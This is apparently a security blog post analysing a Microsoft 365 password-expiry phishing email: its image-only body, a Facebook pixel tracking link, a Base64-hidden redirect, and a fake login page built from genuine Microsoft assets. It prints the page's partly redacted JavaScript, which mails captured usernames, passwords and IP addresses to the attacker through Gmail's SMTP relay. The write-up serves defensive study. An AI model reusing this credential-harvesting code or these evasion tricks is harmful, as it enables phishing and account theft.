Introduction
In this article we will be taking a closer look into a specific threat posed by a recent phishing email. It has the appearance of an email Microsoft may send out to one of its 365 customers, and indicates that a password is about to expire in an attempt to elicit a click from its recipient. Most notably, this particular message contained no text, but instead an image in the body of the email with text embedded into it.
Appearances
At first glance, the email appears to follow normal design patterns of Microsoft. The logo looks good, and the overall theme to the email doesn’t stand out too much. If you’re an unsuspecting victim, you may not realize this email is just one large image, and may also not understand what that could indicate; however, looking deeper at the code of the message lay an interesting detail.
![]()
The email received contained just a single image with the content you see above. This allows an attacker to bypass text spam filtering, which if it were able to score this email, would likely be prevented on its own. Since it was crafted as an image, it can sometimes deliver this message to the user because it isn’t properly able to classify the content as spam or phishing. Many emails that attempt this tactic often include a large amount of text hidden from the user to positively boost its scoring in order to bypass detection.
Tracking
The email is sent as an html document which allows it to operate like any standard web based content, including the ability to contain links for example. This particular image contained a link often used by legitimate businesses looking to gauge interaction with their marketing, generally referred to as a Facebook Pixel, or Meta Pixel, to track engagement with its customers. In this instance, the link is allowing the attacker to get telemetry data back on the interaction with the email, and potentially allowing them to be tracked online.
A look at the anchor link encapsulating the image in the email’s html code shows it to be using a facebook pixel (or atlas tracking link).
1https://ad.atdmt.com/c/img; ... <redacted>From facebook.com1:
When someone visits your website and takes an action (for example, buying something), the Facebook pixel is triggered and reports this action. This way, you’ll know when a customer took an action after seeing your Facebook ad. You’ll also be able to reach this customer again by using a custom audience. When more and more conversions happen on your website, Facebook gets better at delivering your ads to people who are more likely to take certain actions. This is called conversion optimization.
It’s unclear what the attacker’s intentions are for using the data from the Facebook Pixel, but it could be used for followup targeting, or to build and track a demographic of potential victims who are likely to be susceptible to phishing or look-alike 2 attacks.
Click!
Once clicking the link, the data is captured by the Facebook Pixel, then handed off to the website specified in the tracking link. The website used was a compromised Wordpress site (which has since been taken down), and was likely used to hide the destination address as it was encoded using Base64.
Base64 is most often used as a means to transmit data stored in binary formats across channels that only reliably support text based content. In this particular case, Base64 is being used to obfuscate 3 the text in the url due to the extreme ease of use to encode and decode without much effort.
For example, https://securitybyjoel.com translates to aHR0cHM6Ly9zZWN1cml0eWJ5am9lbC5jb20= in base64.
Destination: Harvest Credentials

Upon arriving at the destination site, the victim would be presented with a login page with their email address shown in the window (redacted). The url has tacked on a ‘#’ at the end of the URL (observable in the browser address bar) but is off screen due to the extremely long url used possibly just for purposes of hiding this information.
An excerpt from the domain registration for msauth.net which is hosting some of the assets used in the fake login page, refer to a domain owned by Microsoft.
1Domain Name: msauth.net
2Creation Date: 2018-10-25T18:11:25+0000
3Registrant Organization: Microsoft Corporation
4Registrant Street: One Microsoft Way,
5Registrant City: Redmond
6Registrant State/Province: WA
7Registrant Postal Code: 98052
8Registrant Country: USSince the attacker used legitimate web assets for their spoofed page, the page looks even more legitimate. Even details such as the web icon that shows in the browser tab is retrieved from a legitimate Microsoft source.
1<link rel="shortcut icon" href="https://aadcdn.msauth.net/ests/2.1/content/ima ...">Additionally, the background, logo, and arrow are referenced from Microsoft as well.
1<img class="desktopMode" role="presentation" src="https://aadcdn.msauth.net/ests/2.1/content/images/ellipsis_white_0ad43084800fd8b50a2576b5173746fe.png">
2<img class="logo" role="img" src="https://aadcdn.msauth.net/ests/2.1/content/images/microsoft_logo_ed9c9eb0dce17d752bedea6b5acda6d9.png" alt="Microsoft">
3<img src="https://aadcdn.msauth.net/ests/2.1/content/images/arrow_left_7cc096da6aa2dba3f81fcc1c8262157c.png">Javascript Code
Taking a look at the javascript code in the page shows that the attacker is taking advantage of an open source library named SMTPjs to send data entered into the fake login form to the attacker.
1 var <redacted> = <redacted>.split('#')[1];
2
3 $('#<redacted>').text(<redacted>);
4 function <redacted>(qqq, www) {
5 if(qqq.length < 1) {
6 $('.errrmsg').html("Please enter your password.").show();
7 $('#<redacted>').addClass('has-error ext-has-error');
8 return false;
9 } else {
10 $('#progressBar').css({'display':'block'});
11 $('.lightbox-cover').addClass('disable-lightbox');
12
13 var msg = " [U]> "+www;
14 msg+=" [P]> "+qqq;
15 msg+=" [Pub]> "+ $('#<redacted>').val();
16
17 Email.send({
18 Host : "smtp-relay.gmail.com",
19 Username : "<redacted>",
20 Password : "<redacted>",
21 To : '<redacted>',
22 From : "<redacted>",
23 Subject : $('#<redacted>').val()+" CORS",
24 Body : msg
25 }).then(
26 message => {
27 if(message == "OK") {
28 $('#progressBar').css({'display':'none'});
29 $('.lightbox-cover').removeClass('disable-lightbox');
30 var c = $('#<redacted>').val();
31 if(c == 0) {
32 c++;
33 $('#<redacted>').val(c);
34 $('.errrmsg').html("Sign in attempt timed out.").show();
35 $('#<redacted>').val('');
36 $('#<redacted>').addClass('has-error ext-has-error');
37 }
38 else if(c == 1) {
39 c++;
40 $('#<redacted>').val(c);
41 $('.errrmsg').html("Your account or password is incorrect. If you can't remember your password, <a href='#'>reset it now.</a>").show();
42 $('#<redacted>').val('');
43 $('#<redacted>').addClass('has-error ext-has-error');
44 } else if(c == 2) {
45 c++;
46 $('#<redacted>').val(c);
47 $('#<redacted>').val('');
48 $('.errrmsg').html("Incorrect password, try again.").show();
49 $('#<redacted>').addClass('has-error ext-has-error');
50 } else if(c == 3) {
51 window.location.href="https://www.office.com/?auth=2";
52 }
53 } else {
54 $('#progressBar').css({'display':'none'});
55 $('.lightbox-cover').removeClass('disable-lightbox');
56 $('.errrmsg').html("Please enter your password.").show();
57 $('#<redacted>').addClass('has-error ext-has-error');
58 }
59 });
60 }
61 }Things to note
-
The script contains hard-coded credentials to send email through Google’s smtp-relay.gmail.com mail server.
-
The variable c is being used to count the attempts and allow for up to three entries to be posted in the form before sending to an official microsoft link which prompts for the user to login.
-
Clicking the “Forgot password” link in the fake form takes you to the base url of the site, which redirects to https://www.office.com
For contrast, this is the legitimate site you are redirected to on Microsoft’s site:

- The site also uses another open source software named ipify, which is used to derive the public ip address of the calling entity. The attacker’s form makes use of this script to get the public IP address of its victim, and inserts it into the subject of the email sent to the attacker with the credentials it gathered. This information could potentially be used to derive an approximate location for the victim.
Summary
Phishing emails often try to elicit unsuspecting users to click links by creating some false sense of urgency. In this case, the attacker is heavily relying on the user’s lack of knowledge about changes in Microsoft policies. Microsoft will not send an email to a user should their password be expiring.
From microsoft.com4:
Password expiration notifications are no longer supported in the Microsoft 365 admin center or any Office apps.
Sources:
-
https://www.facebook.com/business/learn/facebook-ads-pixel ↩︎
-
https://www.phishlabs.com/blog/what-is-a-look-alike-domain/ ↩︎
-
https://www.proofpoint.com/sites/default/files/proofpoint-obfuscation-techniques-phishing-attacks-threat-insight-en-v1.pdf ↩︎
-
https://docs.microsoft.com/en-us/microsoft-365/admin/manage/set-password-expiration-policy?view=o365-worldwide#:~:text=Password%20expiration%20notifications%20are%20no,center%20or%20any%20Office%20apps . ↩︎
comments powered by Disqus